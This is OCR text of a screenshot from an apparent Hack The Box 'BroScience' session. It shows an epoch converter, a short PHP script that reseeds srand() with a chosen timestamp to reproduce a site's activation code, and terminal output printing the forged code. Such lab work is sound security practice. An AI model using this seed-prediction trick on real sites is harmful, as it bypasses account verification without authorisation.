 File Edit View History Bookmarks Tools Help
BroScienc BroScienc Hack T [HACK URL De Epoc bash - Arch Li
https://www.epochconverter.com
Import bookmarks... Getting Started Hack The Box :: Hack T... Soundcard not detecte...
EpochConverter
Epoch & Unix Timestamp Conversion Tools
The current Unix epoch time is 1673895439
Convert epoch to human-readable date and vice versa
1673892384 Timestamp to Human date reset
Supports Unix timestamps in seconds, milliseconds, microseconds and nanoseconds.
Yr Mon Day Hr Min Sec
2023 - 1 - 16 06 : 08 : 36 PM GMT Human date to Timestamp
Epoch timestamp: 1673892516
Timestamp in milliseconds: 1673892516000
Date and time (GMT): Monday, January 16, 2023 6:08:36 PM
Date and time (your time zone): Monday, January 16, 2023 7:08:36 PM GMT+01:00
1 <?php
2
3 function generate_activation_code() {
4 $chars = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890";
5 srand(1673892516);
6 $activation_code = "";
7 for ($i = 0; $i < 32; $i++) {
8 $activation_code = $activation_code . $chars[rand(0, strlen($chars) - 1)];
9 }
10 return $activation_code;
11 }
12
13 echo generate_activation_code();
14
15
16
17 ?>
NORMAL test.php content Bot
VPN SCANNING /usr/share/wfuzz
he requested URL returned error: 404
error: failed retrieving file 'php-8.1.13-4-x86_64.pkg.tar.zst' from packages.oth-regensburg.d
e : The requested URL returned error: 404
(2/2) checking keys in keyring [##############################] 100%
(2/2) checking package integrity [##############################] 100%
(2/2) loading package files [##############################] 100%
(2/2) checking for file conflicts [##############################] 100%
(2/2) checking available disk space [##############################] 100%
:: Processing package changes...
(1/2) installing libzip [##############################] 100%
(2/2) installing php [##############################] 100%
:: Running post-transaction hooks...
(1/1) Arming ConditionNeedsUpdate...
❯ php -f test.php
XOHwUqOiQuJI8sdST6IFpzzQ198c8aVJ%
~/HTB/BroScience/content
❯